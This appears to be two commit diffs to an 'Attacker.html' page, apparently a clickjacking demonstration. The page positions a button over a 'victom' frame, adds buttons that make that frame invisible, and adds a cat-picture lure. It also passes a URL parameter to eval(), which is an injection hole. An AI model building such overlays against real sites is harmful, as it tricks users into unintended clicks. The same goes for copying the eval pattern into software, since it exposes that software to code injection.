


==== commit 3818678b: "fixing button placement" ====
--- a/Web/Attacker/Attacker.html
+++ b/Web/Attacker/Attacker.html
@@ -50,6 +50,7 @@
     position: absolute;
     top: 0px !important;
     z-index:0;
+    display: none;
 
   }
   </style>
@@ -116,7 +117,7 @@
       mybutton.style.left = (newrect.left)+"px";
 
       console.log(mybutton.style)
-
+      showControls();
     }, 1000);
   }
   function showControls(){
@@ -132,7 +133,7 @@
 </head>
 
 <body >
-<div id="opcontrols" class="opacitybuttons" onload="showControls">
+<div id="opcontrols" class="opacitybuttons">
   <button id="decreasebutton" type="submit" onclick='document.getElementById("victom").style.opacity = 0' class="btn btn-default">0%</button>
   <button id="decreasebutton" type="submit" onclick='document.getElementById("victom").style.opacity = 0.5' class="btn btn-default">50%</button>
   <button id="decreasebutton" type="submit" onclick='document.getElementById("victom").style.opacity = 1' class="btn btn-default">100%</button>




==== commit 778ded76: "fixing button placement" ====
--- a/Web/Attacker/Attacker.html
+++ b/Web/Attacker/Attacker.html
@@ -124,7 +124,7 @@
     console.log("running")
     var shouldShow = eval(QueryString.showControls);
     if (shouldShow) {
-      document.getElementById("opcontrols").style.display = "";
+      document.getElementById("opcontrols").style.display = "block";
     }else{
       document.getElementById("opcontrols").style.display = "none";
     }
@@ -139,7 +139,8 @@
   <button id="decreasebutton" type="submit" onclick='document.getElementById("victom").style.opacity = 1' class="btn btn-default">100%</button>
 
 </div>
-
+Tell us how much you like this cat.
+<img src="http://www.randomkittengenerator.com/cats/rotator.php" alt="">
   <textarea id="id" name="name" rows="8" cols="80"></textarea>
